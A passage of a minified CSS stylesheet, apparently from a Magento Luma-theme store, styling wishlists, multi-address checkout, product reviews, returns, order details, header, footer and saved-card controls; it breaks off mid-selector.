.wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#a3a3a3;content:'\e629';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-toolbar .copy .dropdown{right:0}.block-wishlist-management .wishlist-toolbar .copy .dropdown:before{left:auto;right:11px}.block-wishlist-management .wishlist-toolbar .copy .dropdown:after{left:auto;right:10px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:20px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#006bb4}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#575757;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333;font-size:1.4rem;line-height:1.6rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 30px 0 0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#006bb4;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#006bb4;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:none;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#6d6d6d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item::after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;box-sizing:border-box;display:block;padding:10px;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account 